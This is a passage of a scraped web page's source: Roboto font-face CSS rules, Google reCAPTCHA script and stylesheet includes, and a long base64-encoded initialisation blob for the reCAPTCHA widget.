  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="vxAhhslL0A-BDDJN2i60BQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="vxAhhslL0A-BDDJN2i60BQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="vxAhhslL0A-BDDJN2i60BQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/ZyhXLGgpOnEoW04sMjEsbF0sVywwKSxoKSxmYWxzZSxmYWxzZSl9Y2F0Y2goayl7RygzNTgsVyk/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IEJbT10oRFswXSk6dz09Mj9uZXcgQltPXShEWzBdLERbMV0pOnc9PTM/bmV3IEJbT10oRFswXSxEWzFdLERbMl0pOnc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22FcKrPi9sP3jDlmXCkhwQw53DkMK0wqZ6fx7Ci3N2CsKZw7TCoSzCr3TCrsKZfsKKwp4BEMKlA2xbw5xbHsOLEx16wr3DmGoucEBYw6/DrkEwwpw1w5weZFIxesK/w7VEw7lyXcKOw7IBOMKzEsKjOA/DrsOCaSh2w7nCjcOpbh8OCjLDqcOjw4dfFTwCw4QOwqbDpMKha8Oww5sfw5XDh3/Ds8K3wpLDmsOVRMOJb8OHw5zDisKEYsKlZMKTwrrDnDDDrnfCs0J1OTfDqcOiwqfDjjrCisO9wpJSw5rCh1IOw6TDkBcxc8KBY3LDjX7Djy3DqhLCi8Kqw5IwXcKlV8OcDcKlDcO/wpvCgsKdw5Jaw5hKw7p4XkTDhnLDlsKrScOCw4kpw7rDuV7DgsOGHGE/AMOUO8KINXLCoMOjJSQPDsOrwoBeIVvDnFl5wpcEe8KBAGonw43DgU/DhsO3wp12H8OvwpHCjHkDw6lMXsOHHALCkHnDmkEFZjzCqsOQw4DDqCAMaFsOMcKGwoA1wrtiw4fDtmUMNx/CgjzDpsKOSx/DkMOzwrYMw7wRwoYNwodcUMKhUHJTV8OiwrTCvWYcw7/DoMObwq9wfcKuJsOXw4ozwqPCkAXCosKWw4PCj8OVwrtlw5HDlsK/cRd0w6vCn8KTw7UiT8OcQh0Dw4odbHTDgMO2w55DUsOVdDlfw7PCiW1sTW1kCMObwpDDsVViw5kxc8KTCsOlwp3DvkPCkiDCusOxSsOlaw3Cp8K6woDCjlcCwoNpw7URF8KCwoUwaT3Cp0YZbiNCRMK/[base64]/CrMK8B8O+PcOXw7oIwrbCr8OKecOFQcOFdMKWTy7Cqxl0w7jDosKiw4fDvCTCjcOzw7FxAlfDpm1/w4FVeFfCvgzDucO2fmRsW8K1HcKawp/[base64]/wq7CtMOMaMOnw6DDgMKLGyrDkSXDqEPDlxpITBUUwrPDhzPCtMO3w5rCr8OlwqJxKsKDwot2Dzh4wrdpw5RjwpDDh1Qgwo3DjDwnJMOUwq/ChMKYaX/CpMOfFsOvKsKbGi87YknCpMKeRsKCwp92w43CuAUiwoA1w7/Cs8KQe1MXSi4+wovDrSHCkkvCi3/DnsOwDMK9w4PDgBXCjsK4QDjCjjFYw7MTHMKPwrLDmcOoI8O7wpjCjMKlH0vCq0/CqznDql/DlQEDw7AkH8O7bsKcw6YYesKfw6rCr8KLw7cVLg3DosOkQ2dJBcO8ScOGfgTCqWfCksOnw6AaM0/CgxR7wr4sI8ObQGlPwpfChMOhD8KNwp7CuQtpOcK0eVY/e8KvcBXDqMKiRGfDv8Kawq1mRsK+w5jDmcKmJ2JUVQ/DsWEDe8KzRRzCscO9w6LCpcOPEsKPw6lPU8KyVsKGdjMiMAjDhD5fw48HwrTDssOwEsOxY8OJbyxsdCvDqhYAwp7CkV/[base64]/w4huwrsdAsOfw6jCngrCkcK1CsOdVsKowqPDvnzDgiJAwprCssOAw7kqwoNUw5vCh8O/[base64]/[base64]/DkVTClMK+esKkLGxpw59eegfDpsK2wpIqUcKVCMK6wo/DuAPCkwLCqyFCF8KCMcKOwobDtXDCsgxQXRvDoB1iw6FjwrNPw5jCt2LDuMOMNxnDlsObw7J2IMKlw7XDomTDu8KBwogUw4pfUcO+JMOfJMKub8K0EsORflXCqmTCqMOXw4LDnwDChTgXw4YkKX7DrcKww6zDkcOaam/[base64]/Dqh/CombCicK6GMOgd10WHUdgHMO6w6scw7xKRsO6wo/DjER+AWQQwqDCjDcFIjrDpAUTwpLCqRQvJsK+McKTwpzDvUxRwrYTw4/CmsKKw5jCoiUOw59Ww6Fpwp/DlRp6w7Y4GywwwpA3HsOvw43DsVE5w78hK8OdwovDm8OewoHDo3Yjd3gMSF3CgcKzZjrDtQZ8RMOweMO3wrUXw4/DtMO4BVpRTcKrVcOxbcOiw6cWwpXDusOGMsKZK8O7wpNKfSEuw7V/wqNMUSQQOH/Cm8KhdWTCisK6w5fCmQXDp8K5wqXDngobewYnwo/DmcOuE2sywqFGCg4JKjvCjSwMwo/CnMO0JWQXZGxLw4bCkg/[base64]/CgnY3E2QsUMOiwqLDhDxpT8OUw757wqDDgcOcw7Bww6RCHcKOccK3IS/[base64]/DisK2ISzCl8KOwpQfwqzCgxnDrjU5w7QpCsOLwrs9wotmIHXDjsOxw7Ixwr7DnyfChShPElrDkMOKAigOwp0IwoFwYTrDsw/DhsKfw7k4w6fDqR9hw4kMw59afCnDnMKCwrhZw5pLwpoJwoxHw458wqU4NjEiwp3CgTvDscKlwrbDmkgsN8Ozw43CgcKANlMaPRLClcOMaHnCosOFRsOaw7HChT1QWMKewrwBXcO/w7NXEsKGVsKhAHZrwoDCksO+wq/DkwsMw75bwrHCmyDDs8KfOVBvw4xJw7hGHTfCpcOodlHClDQTwphfw7Mcb8OCTyFPw5XCr8K0aMKTw4pZw7ZgcDYgJgrDsH0EPMOrexnDs8OlQMOEe3gbdMOCJMKAw6XDrjbDvcOMwokqwoxrMVl4w63CtgINa8OtwqkBwpLCh8K3D2sVwpvDuQg/w6zDoxB+fEDCr0HCocO1SG96w5LDkMOIw585wqjDt0DChk/[base64]/DjVfCm0MFw4sHEMOtR8Olw5/CoyXDpnwXDsOVwqZ7KsOVwrnDp8K6woxMB0dUwqrCgMOGeg5cRB3CvhUNT8O1bMKkAWdLw7rDkSjDlcKKLsOjdsKTG8OxF8KLE8ORw6dcw4xlJELDowQdLUrDjynDphEkwqcLIghGcCAGHTPClcKSQsOdLsOPw5zDmQ/[base64]/DiS7Cu8KLw7gRwo09wpIww4PCjCEhLMKFfFpaKsKww79SMT4GwrvCpznCk39hw4zDhm/DkQPCv0F5w7A5w6bDk0FNbEbDmG/[base64]/ZGRpJ8KTwpZBwr/[base64]/DBDCn8OKbSfCscOldGnCjMKVWGfDl8KhJgvCtyrDlgXCujXDiHbDtQ80wrvCtcOCdsK/w6Y7wqtjwoTDvMKyFnkLKCxGwq7CkMKAw5QgwqnCumLCvUUlGBjCocKTWD3DnMKdH3LDusKVWFPDujXDrcODDCPCiAzDpcK9woEtdcOVBHFCw7hSwrfCssKMw5Z0Jy00wrvDisKOPMOXwrbDncOvw79pwpRIKApFfzHDnMK/[base64]/DscKww7UTSsOswrbDuXs3fsKjGsOJKi8+wqVUej/Du8KEP8KZw7EaNsK+R3bCkkbDr8Okw5LChsO6wogoJMKoDcO4wqvDvMKbwqh7wozDjT7CkMKJwqECTy9NGxwnwrXCt8KhRcOGW8KzHRHCgS7ChsKRw7otwrs8DsO+dxlnwqPCpMK6RXpmciPCh8K/FGXDvmxUPsO4NsKoIlkJworCksOZwr/DvmoxBcOTwpLCosKKw7pRw5Rqw5cswozDlcOIB8O6FMOxw5cuwqwKX8KZJ2APw4bClTBDw6fCiRhAwpTDhk/[base64]/[base64]/CcOFwqzDjcKkwrVyP8KAdzZXwpfCl8OPwqjCnXYKWQQvBsOrGmHClsOQWSHDkcOow6DDvMKhw6bCnMO0ScO+w5TDlcOITsKFVsKowp0uUA7CumROaMKFw6/DicKxecOlWsO7w4MfDk3CgBXDnDVbIw1/KSdZPnspwqMfwrkowqfCjcKfAcKew5bCu3xSHlUPXMKKNwDDvsKyw7bDlMKJeXHCpMOFL2TDrMKgAVDDoW03wp3Co0NjwrLDixRpHDvDvcO2UXJcSSxBwpHDrEtjBDU0wqZPN8OtwqgrT8KLwqcUw5wAeMOqwozDt1oQwp7DtkbClMOsaGvDnsOkJcOyecOAwp/ChsKxdX0Gw4HCnS9pN8OUwqknR2bDqBw+wpxELTMRw5jCk0AHwozDjcO+ecKXwozCum7Dm0Arw7rDjgJsLj4ZEwLDgjh1VMOaOjzCjcOOwpZ6fWtOwpAawqw6NEnDrsKFVHhWNWcFwpfCmcOYDCbChnjDpWhBDsOZZsKowpgxw77Ci8OxwoDCgcOEw4UpQcK/[base64]/CU44w5jCmUfCiMOjcgnCtMKPPcK5bMKhMn7Cl8O6w6fDlcK4PGHCuUzDqHw2w5jCrcKVw4XClcKMwqQ2YQzCpMKgwph5L8Oqw4PDtA/DhsOIwqrDk1RWZcOUwqkfFcKjwoTDtHoqDWvDtRVjw4PDgsK/w6otYjzCrCNww5TCvVMje3PDgmg0b8OCw7c4FMOiQHdqw5XDqMKAw4XDr8Oew7fDrV7Dn8OtwpzCskjCjMOMw4/CpsOmw412RmTDpMKkw7nClsOBIh1nD2bDj8Kew5JFIcO7IcKkw7ZRJsKOw516w4XChMO5w5XDmMKqwpbChVjDgiPCp3zDp8O2ScKMaMOHXMOIwr3Ds8OhFX3CpGNowq4qwokCw6/CnMKGwqxwwr/CslYQXno7wpM3w43DrivDp0ZnwqvCplhpAU/[base64]/CjMKIH8K/w5MaSjvCisOlwpklJcK8wpvDv0U5asO7J8KNwr/CosK7DC3Ch8OpL8KkwrDCjQLCnjfCrMOIH1tFwrzDjMOSOzsVwpg2wrYjScKZw7FIP8OSwobDqTjDmitiKcOZw4TCtQcUw5HCjh04w4sQw69vw7B4bAHDiTnCnxnDk8OVWsKqIsOjw6zDiMK0woUZw5HDj8KrF8OVw7YGw7J6dB8mCiE8wr/Co8KMCQTDvcKmcsKvE8KZWFrCkcOUwrbDoUUJcz7DrsKUQMORwog+UQvDsWJHwrHDoxDCgnfDgMOybcOmSRjDuRPCuFfDpcOsw5HCs8OvwrjDpDsVwqnDs8OfDsOlw5Bxc8KCccKpw40kA8KPwoldZcKlwqjCt2oRODfCh8OQQg1Xw6N7w5TCqsK/[base64]/DkDXDqBnDi8OlXcKKdkrDvcOLHiokX8KlV0DCjcKoUsO+R8OAwrFIQl7DjMKLXcKRM8OHwo/CqsKVwr7DhXPCgAIVJsO2eEbDu8K+wo9TwozCo8KwwojCvBInw6gZwqjChhXDnChvQXRbSMOTwpvDjsOtHMOSfMOYbsKKdCFeRgF2D8KrwoZSQyDCtcKZwqXCu2MIw6jCqXdpKcKiGHLDpsKew6nDnMOpSx1NEsKIb1XCshcTw6jCkcKSN8Oyw4zDtVXCuh3CvG/DmibDqMOlwrnDisO9w5klwqPClG3CjcKLfTNTw5Jdwq3DhsOCw77Cj8Oywo87wqrDnsOxdBHCnzDDiFh4PsOgVMOdE2d0GRjDiEMbwqUqworDmWkNw4sfw65lGDXDicKrw5XCncOBEMOREcO+LXrDkGDDhU/CgsKLcl/[base64]/[base64]/CiGnCh8OUw4h1w4nCgMKcwr/[base64]/Dp13DjcOJTS12SMKWEMO1WAIxW8OYCFnDkcO7DA8bw7YBeFBdwoDCn8Oqw5/[base64]/w5Z2w7cPRsO7UzfCo8KDwpjCkU7ClcOrw4HDlAQyP8Onw7LDvS/Chy7Cj8KUI07DogbCssOqRTfCumAtQ8K6w5rDmgYfXQjCscKkw7YYFHkeworDrTXDp25VKHBGw47CkQcRXEIaKRbClwBCw6TDjHLCnz7Dt8KhwpzDjFMZwrdSTsOSw5LDhcKawqbDtmEJw5xww5/CmcKcMkgvwozDt8Oowq3Crx/CqsO5HBE6woNVSQE5w6zDrjUGw4t2w5A4WsKDN3QFwrRZO8Olwqk6CsKZw4PDiMO8wrlPw73CnMOIRsK5wo7Du8OTHsKWTMKXw5wzwprDhScRL1PChjQzHwbDvsKDwpzDvsKIwp/Dg8Obw5/DpQxrw5/DlcOUw6DDnhIQK8OEImsTdzzCnG/ChEXDt8KRScO7Zyg9DcOBw55KV8KCDsOowr4NA8KPwrfDg8KcwosGb0skQlIhwqjDtxVAM8K1Z1/Do8OcQ3DDrw3CnsOyw5Aiw7nCi8OHw7cbUcKqw4MGwo7Cl0/ChMO/w5s2ScOFaRzDpcOHZABNwrtlHGPCjMK3w7PDicKWwoIddcKBBz52w5dQwpA3w73CiEBfA8Otw5HDusOnwrjClcKNwonDig8OwrrChsOfw7MnCMK1wpcjw7XDh1PCosKRwrLCgkI3w4pjwqnCijfCs8Omwog0ZMOwwpvDlsOkeS/ClwBqwq/[base64]/wpXDiwwiBsKQwpAnwoktQ8KRIMOawrtnDWYgHcKkwr7CvSrCgzw6wo1Tw5bCg8Kdw654VkrCvTdtw40EwpLDrMKlYBsUwrLCgmYRBh4Bw4PDq8KqUsOhw4fDi8ORwrXDicKDwqpzwpNCPy93VsK0wovDtRJ3w6/[base64]/DqXJOBjMZwrh0e8OGw51ew7MRwoHCpMO3dMOHDm/Ck3LDqR/CksO3RGoow7zCksKbW2rDtnoOwpTCs8O5w6fDigwDwpohAGrCvsOawqdAwodQw5shworCrWrDpMOZVjXDglAsGjDDlcObw6nChsK+Sk97w5bDhsOiwqVsw6ETw5MdEGLDumPDtMKlwpTDscKUw50Dw7fCrUXCiyhjw5PCgMKRU0A/w5ZFwrPDjnkHWcKdD8ONcMKQRcOAwqbCqWfCtsOHw5TDi3kqc8K/fcO3Nn3DtCAsbsKYCMOgwr3CkW48fg3Ds8Kwwo/DpcKhwoQ4Cy3DqDLCn3gvMQtlwqtwNsOfw6zDvcKTw5LCmsKIw7HCusK9KcKyw5oOFMKPCTshEGDCj8OJw6Yiwr5CwoEEecOIwqbCgQkCwop4eFJTwpMSwoleW8OaM8OYw4vDlsOwwqh1wofCosOqwp/CrcO8bmzCoTPDuAhgaDJEXkzDpcO3YsKUZMKbV8K8NsOvYsO0OMOyw5fDhzwhUcODNmIbw5jCihnCjcOxwr7CvzrDvAYmw54mwovCu1pbw4DCusK4wrzDq0rDt0/DmnjCs3Qcw7zCvEsONsKveRbDisOqCcK9w7LCii0VW8K4C2HCq3/CnRo2w5VLwrjCrjrDumHDv0vCiHV8TMOiBMKuCcOZdjjDosOMwrF+w7jDksO8wpDCvMKtwqPCjMOww6jDn8OIw581TWhxVFHDsMKMUEcqwpoWw4wHwrHCpkDCjcONIlnCryzCj3nCnmBrRgvDjhB/[base64]/Ds2RQfnZpwpbCjW5qw6jCvMKlw4vDpAM/PcKPw4oIw7TDvMOxfsO/ZSPCuQHCkELCnj4vw7pjwrLDpztOecOUd8K5csK6w6VRMW9JNQbDjcOEa18Fwq3CtVvCvijCscORcMOjw601wqlJwpAHw4HCiznCoz53ZR4fRWHCl0zDvxnDuwRqAMKRwoRaw4/DrXbCpcK9wrrDq8K7QkvDuMKAwrwGw7DCs8K7w7UtRMKMUsOUwr7CpcK0wrZTw5cDBMKfwqPCjMO6L8Kew5cdNsKkw5FYGD/DiRTDj8OPRsObQ8O8wpLDmjQpXcOoUcOdwq9Cw5RTw6dtw6ZgCMOtem7Cun07w5g8Mlh7FmnCssKZw5wydsOAw7zDi8Oow5d0BBBzD8OIw49uw55dESQFSkHCnsKmBGvCt8O9woUGVRPDhsK4w7DCqX3DlFrDgcKgVzTCsVxHaW3CqMOZwq/[base64]/Cukkkw6shw5whwrrCksOTw5XCnyhAw7sRJcKNO8O5TsOwUcKsUVrCgA9FVTFRwqrCl8OQd8OEKlfDiMKyGMO/w5xuwr/Cj2/Ch8KjwrHCnh3CqMK2wrPDinjDtEDCjsOKw7DDpsKYGsO/LsKdw55RC8KcwqUow77CrsKweMO+wpvDgWkpw7/Dig82wpp+wo/[base64]/DslF/AgY1X3FVwp3ChMOSKsKmMcOcw5nDrwvCoHDCsTxiwqlNw47DvXshPE4+esOQDUZNw5nCjkHCk8KRw71swr/CrsK1w6zDlMK4w5siw57CqmoWw6nCqMKgwqrCkMO1w7/DuRYzwplsw6TDrcOIwrfDtRzCjcO4w5NiCD47M1/DtFN0Zw/DmDfDrhZnScKdwovDljzCjRtiGMKAw4JvBcKBOi7CocKbwrlRf8O+YCDCnMO5wrvDpMO/[base64]/Ch8O1w7vDkEbDvgDDt8KcYcOLNlUmw6PChsK1wqoQEFlYwp/DoF/ChMOhTcKtwo1eWxzDuBfCm0BTwqJiAjJhw4R1w4fDmMKdTFDCkgfCk8KeZAnCsgzDosO4wqtEwqvDtsO2DVPDskcVLTvDt8OFw6DDo8Oewp12C8K5bcKew5xDWzUaR8OlwqQ4w7BXG0YQJBJKe8Okw7BFICEPCSvCusOQf8Okw4/Dp1PDg8K1bRLCiDrCnlpYdsOIw4EDw6vCkMKWwp5dw6dMw6YaSWgZC00VGnvCm8KUTcK1cgM5P8O6wowZZ8OXwpxES8K9HWZmwoFMLcOtworCp8O9bCl+wpkhw6LDnjfCh8O0w6pYEwbCpcKVw6rCowt6BcOPw7PCjVHDvcOZw7Qdw49II3vCpsKiw5nDrH/Cg8KUXsObHFYrwqnCsychYiYVwrtQw5XChcO2w5fDv8K0wo3DiDfCucKrw4BHwp4kw58xB8KIw7/DvnHCqzXDjS5TA8OgFcKAHisPw6QNK8O2woZyw4RLWMKTw6skw4tgR8O+w6RzLcOIMcOVwr8jw60BbMKHwqY4MDJoXWx+w44UDS/[base64]/CmcK4w4TDjMOICjsjFsKlYHFrwpQGw5/DvMKGwoXCrFPCumwNwoB7McKPf8ORW8Kjwq8Dw7PDo08Tw6JOw4rCp8KrwqA6w5Bcw6zDlMKYXyogwoJoLsKUAMOyZ8ODHXfDoANbCcOnwqTCocK5wrh8woIAw6B0wopkwrMVf1rDqB1yZBzCr8KIw6QsPcOQwoQJw4rChzDCizRaw5XClcK4wrk/w7o5IMORwp01IE4NZ8O8WCrDnzPClcOMwrxKwq1kwrPCk3zCmj8BTFIyUsOjwrPCocOcwot7bH0Uw4soLi7DrVQbKCI/[base64]/CMKtw7bDq3Q8G8O+JsOXUMOiEsOpw7PDg3PChsK2IUswwqo2W8KQFGgGF8KzKMOIw6XDpMK5wpPCv8ONCsOafwJFw7zCkMKpwqtSw4XDvUTCtMOJwqPCuFnDihzDikIKw77DrGlOwoTDsjfDh1s4wprDom/[base64]/DtjNIBsKlwqHDhgVdwqMFw4DCvURCIWguXiE6wp/DoRrDlsOESD7CvsOFWjdjwrhnwo93wpxiwpXDik0xw57CmhrCncODB1/[base64]/DnETDocKhwqkww5TDr0gwJwbDhXc7DW/DiTIow4xfBzfDp8OiwrTCrSpgw6plw7bDpMKAwp7CjHDCocONw6AnwpbCv8OvSMOGKg8gw682X8KTYcKJBA5Pc8K2wr/CgBTDonZfw51TD8Oew6rDncOyw6FDWsOLw4fCmHrCtkMVGUw/w75fJjvCrsK/[base64]/[base64]/DkAnCmm3DgsOOwqQlBMOIZVvDumvCj8OxfsKOWTjDmxnCuyTDlwbCuMONH3tDw6tTw53DmcKHw5PCtkbCv8OFwrbDkMOiU3TCsyjCuMKwOMK2LsKRaMKkQ8Klw5TDm8OnwotLXE/Ckh/CgcOAF8OTwqXCsMOPKFkjR8K8w4tHbwgXwoJ4HD3ChsOiY8KewocVKsO7w6Mpw6TDicKXw6DDqcOuwr/CtMKBb0LCvwQYwqbDiivCtVDCqsKHKsO/[base64]/Ch8KpKsO2cz0Ww7HCh2vClkBnCsKkfzZLwrnCo8KLw7/DgkV+wrIHwqXDqSDCuyLDq8Ouwr/[base64]/wq7CjAbCnl5GNnTDpsOBW2fCk3vCjcOyASknHm3DkDTCrMK9cjvDtlHDj8OQWMOIw50RwqnDtMOTwo1Nw63DrwhIwrvCsg3DtEfDksO8w7opcALCtsKcw6XCoRTDkcKhEMOEw40YJMKbBm/CoMKCwq/DvFvDlXVfwoUlPCoyLG04wpkywqXCmE9yF8KXw7p7ScK8w4PClcOXwqHCriARwqx3w7Yow799FGDDmC8Ye8KtwojDpArDqgdtImLCj8OfGsOuw6vDgkrCrlsdw7glw7zDiS/DkF7ChcOQH8Otw4kFIUbClcOdGcKcScK5X8OBS8OQOsKVw5jChkBdw4xKbWsiwq9qwoU7cFR5JsKrCMK1w7DDpMKecWTCogUUZhzDskvCqQ/[base64]/CgDXCu8KZJg8PcS4JXcKqw4x/w6Z8PFLColtJw7jDlT9Ow7HDoDHDn8OOeQQfwoQVek85w4JLdcKLaMOFw75pCMOCQCXCsEhDERnDhcOoMcK2eng6YiDDq8O/G0XCg3zCqF3DlHokwrTDgcO8eMOUw7bDucOww4/[base64]/CkA/Cgz5Bejdhw6NRCsKXwrLCmMOkworCpMKQw7I8wqRCwpJzw6kXw7HCilDCkMKvcsKVRlFgMcKAwodkTcOEHAJEQMOybCPCqToMwrtcY8KLEkjCh3nChMKaF8Orw5vDlWfCqTbDvCkkBMOxwpLDnkxbaQDDgsKjE8O4w7o2w5ciwqLDg8OVTXIzNjp/[base64]/w7ECwqzClBTDpx3DikPDs8KRCcOqw7lMccO4D1fDuMOaw7TDsm0rO8Opwp/[base64]/[base64]/[base64]/[base64]/CgcKRw5tuwrNjUxIhw4/[base64]/IXNmQMOCVVzDsnkww7fCrHIwwoHCmgnDrwgbwr8JwqTDu8OnwovDigw9VcOdUcKPcBVVRTPDuRDCjsK2wqbDuzdjwojDjsKzBcOQHMOgYMK3wrPCqXHDjsKAw6lVw6M3wr/[base64]/wqzCgS4NOV3DucONwrFUwoxlSMKyK07CoMKpwrvDrRcULSrDgsO2w7QuIlzCicK5wr5/[base64]/DjsKrwoTDg8Kmw7zDvcOP